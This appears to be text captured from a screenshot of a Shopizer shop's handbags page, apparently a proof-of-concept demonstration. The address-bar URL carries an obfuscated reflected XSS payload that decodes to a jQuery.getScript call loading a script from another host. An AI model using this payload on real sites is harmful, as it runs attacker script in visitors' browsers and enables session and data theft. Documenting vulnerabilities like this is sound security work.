 Not secure shopizer:8080/shop/category/handbags.html/ref='+btoa(eval(atob('alF1ZXJ5LmdldFNjcmlwdCgnaHR0cDovLzE5Mi4xNjguNDUuMjMzL3hzc2NpbmNvMi5qcycpCg==')))+'
This website uses cookies to ensure you get the best experience on our website. Learn more Got it!
VINTAGE
HAND BAGS
Search Search
Home Products Page
Handbags
Home / Handbags
Sort by Default